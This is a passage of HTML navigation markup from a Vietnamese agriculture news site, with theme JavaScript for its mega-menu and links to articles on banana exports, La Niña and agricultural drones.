	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "230";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "46";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" class="td-image-wrap " title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" data-lazy-src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ">Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/tong-quan-thi-truong-xuat-khau-chuoi-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Tổng quan thị trường xuất khẩu chuối Việt nam" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Chuối xuất khẩu dịp tết gặp khó do đâu?" title="Tổng quan thị trường xuất khẩu chuối Việt nam" data-lazy-src="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2024/01/chuoi-xuat-khau-dip-tet-gap-kho-do-dau-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chuối xuất khẩu dịp tết gặp khó do đâu?" title="Tổng quan thị trường xuất khẩu chuối Việt nam" /></noscript></a></div>                <a href="https://agri.vn/category/thoi-su/" class="td-post-category" >Thời sự</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/tong-quan-thi-truong-xuat-khau-chuoi-viet-nam/"  rel="bookmark" title="Tổng quan thị trường xuất khẩu chuối Việt nam">Tổng quan thị trường xuất khẩu chuối Việt nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/venezuela-danh-100-000-ha-dat-nong-nghiep-cho-nha-dau-tu-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư Việt Nam" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/10/Venezuela-Danh-100.000-ha-Dat-Nong-Nghiep-Cho-Nha-Dau-Tu-Viet-Nam-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/10/Venezuela-Danh-100.000-ha-Dat-Nong-Nghiep-Cho-Nha-Dau-Tu-Viet-Nam-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư Việt Nam" title="Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư Việt Nam" data-lazy-src="https://agri.vn/wp-content/uploads/2025/10/Venezuela-Danh-100.000-ha-Dat-Nong-Nghiep-Cho-Nha-Dau-Tu-Viet-Nam-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/10/Venezuela-Danh-100.000-ha-Dat-Nong-Nghiep-Cho-Nha-Dau-Tu-Viet-Nam-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/10/Venezuela-Danh-100.000-ha-Dat-Nong-Nghiep-Cho-Nha-Dau-Tu-Viet-Nam-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/10/Venezuela-Danh-100.000-ha-Dat-Nong-Nghiep-Cho-Nha-Dau-Tu-Viet-Nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư Việt Nam" title="Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư Việt Nam" /></noscript></a></div>                <a href="https://agri.vn/category/thoi-su/" class="td-post-category" >Thời sự</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/venezuela-danh-100-000-ha-dat-nong-nghiep-cho-nha-dau-tu-viet-nam/"  rel="bookmark" title="Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư Việt Nam">Venezuela Dành 100.000 ha Đất Nông Nghiệp Cho Nhà Đầu Tư&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/la-nina-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon/"  rel="bookmark" class="td-image-wrap " title="La Niña Tái Xuất: Nông nghiệp toàn cầu đứng trước nguy cơ hạn hán, bão lớn" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/10/la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon-218x150.png 218w, https://agri.vn/wp-content/uploads/2025/10/la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon-100x70.png 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon" title="La Niña Tái Xuất: Nông nghiệp toàn cầu đứng trước nguy cơ hạn hán, bão lớn" data-lazy-src="https://agri.vn/wp-content/uploads/2025/10/la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon-218x150.png" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/10/la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon-218x150.png"  srcset="https://agri.vn/wp-content/uploads/2025/10/la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon-218x150.png 218w, https://agri.vn/wp-content/uploads/2025/10/la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="la-nia-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon" title="La Niña Tái Xuất: Nông nghiệp toàn cầu đứng trước nguy cơ hạn hán, bão lớn" /></noscript></a></div>                <a href="https://agri.vn/category/thoi-su/" class="td-post-category" >Thời sự</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/la-nina-tai-xuat-nong-nghiep-toan-cau-dung-truoc-nguy-co-han-han-bao-lon/"  rel="bookmark" title="La Niña Tái Xuất: Nông nghiệp toàn cầu đứng trước nguy cơ hạn hán, bão lớn">La Niña Tái Xuất: Nông nghiệp toàn cầu đứng trước nguy&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/thi-truong-may-bay-khong-nguoi-lai-nong-nghiep-toan-cau-du-kien-tang-truong-manh-201-den-nam-2032/"  rel="bookmark" class="td-image-wrap " title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="May-bay-nong-nghiep-EAV-J150" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" data-lazy-src="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="May-bay-nong-nghiep-EAV-J150" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/thi-truong-may-bay-khong-nguoi-lai-nong-nghiep-toan-cau-du-kien-tang-truong-manh-201-den-nam-2032/"  rel="bookmark" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032">Thị trường máy bay không người lái nông nghiệp toàn cầu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Công nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "298";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "75";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://agri.vn/category/cong-nghe/">Tất Cả</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="80" href="https://agri.vn/category/cong-nghe/cong-nghe-cao/">Công nghệ cao</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="16" href="https://agri.vn/category/cong-nghe/cong-nghe-giong-cay-trong/">Công nghệ giống cây trồng</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="15" href="https://agri.vn/category/cong-nghe/cong-nghe-sinh-hoc/">Công nghệ sinh học</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="14" href="https://agri.vn/category/cong-nghe/may-moc-thiet-bi/">Máy móc thiết bị</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="13" href="https://agri.vn/category/cong-nghe/quan-ly-nong-nghiep/">Quản lý nông nghiệp</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="21" href="https://agri.vn/category/cong-nghe/tho-nhuong-phan-bon/">Thổ nhưỡng &amp; phân bón</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="417" href="https://agri.vn/category/cong-nghe/tuoi-tu-dong/">Tưới tự động</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/dji-ra-mat-03-mau-may-bay-nong-nghiep-moi-gom-dji-t55-dji-t70s-va-dji-t100s/"  rel="bookmark" class="td-image-wrap " title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="DJI gioi thieu 3 mau may bay moi DJI T55, DJI T70S, DJI T100S" title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S" data-lazy-src="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/DJI-gioi-thieu-3-mau-may-bay-moi-DJI-T55-DJI-T70S-DJI-T100S-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DJI gioi thieu 3 mau may bay moi DJI T55, DJI T70S, DJI T100S" title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/dji-ra-mat-03-mau-may-bay-nong-nghiep-moi-gom-dji-t55-dji-t70s-va-dji-t100s/"  rel="bookmark" title="DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm DJI T55, DJI T70S và DJI T100S">DJI ra mắt 03 mẫu máy bay nông nghiệp mới gồm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" class="td-image-wrap " title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" data-lazy-src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/11/Phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Phát-triển-ngành-hoa,-cây-cảnh-cần-cơ-chế,-chính-sách-đồng-bộ" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/phat-trien-nganh-hoa-cay-canh-can-co-che-chinh-sach-dong-bo/"  rel="bookmark" title="Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách đồng bộ">Phát triển ngành hoa, cây cảnh cần cơ chế, chính sách&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai/"  rel="bookmark" class="td-image-wrap " title="Pin Drone Nông Nghiệp 2025: Yếu Tố Quyết Định Hiệu Suất Canh Tác Hiện Đại" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/10/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai-218x150.png 218w, https://agri.vn/wp-content/uploads/2025/10/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai-100x70.png 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai" title="Pin Drone Nông Nghiệp 2025: Yếu Tố Quyết Định Hiệu Suất Canh Tác Hiện Đại" data-lazy-src="https://agri.vn/wp-content/uploads/2025/10/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai-218x150.png" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/10/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai-218x150.png"  srcset="https://agri.vn/wp-content/uploads/2025/10/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai-218x150.png 218w, https://agri.vn/wp-content/uploads/2025/10/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai" title="Pin Drone Nông Nghiệp 2025: Yếu Tố Quyết Định Hiệu Suất Canh Tác Hiện Đại" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/may-moc-thiet-bi/" class="td-post-category" >Máy móc thiết bị</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/pin-drone-nong-nghiep-2025-yeu-to-quyet-dinh-hieu-suat-canh-tac-hien-dai/"  rel="bookmark" title="Pin Drone Nông Nghiệp 2025: Yếu Tố Quyết Định Hiệu Suất Canh Tác Hiện Đại">Pin Drone Nông Nghiệp 2025: Yếu Tố Quyết Định Hiệu Suất&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agri.vn/thi-truong-may-bay-khong-nguoi-lai-nong-nghiep-toan-cau-du-kien-tang-truong-manh-201-den-nam-2032/"  rel="bookmark" class="td-image-wrap " title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="May-bay-nong-nghiep-EAV-J150" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" data-lazy-src="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg"  srcset="https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-218x150.jpg 218w, https://agri.vn/wp-content/uploads/2025/08/May-bay-nong-nghiep-EAV-J150-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="May-bay-nong-nghiep-EAV-J150" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032" /></noscript></a></div>                <a href="https://agri.vn/category/cong-nghe/cong-nghe-cao/" class="td-post-category" >Công nghệ cao</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agri.vn/thi-truong-may-bay-khong-nguoi-lai-nong-nghiep-toan-cau-du-kien-tang-truong-manh-201-den-nam-2032/"  rel="bookmark" title="Thị trường máy bay không người lái nông nghiệp toàn cầu dự kiến tăng trưởng mạnh 20,1% đến năm 2032">Thị trường máy bay không người lái nông nghiệp toàn cầu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-279"><a href="https://agri.vn/category/kinh-te-nong-nghiep/">Kinh tế</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "290";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "73";
tdBlocksArray.push(block_tdi_20);
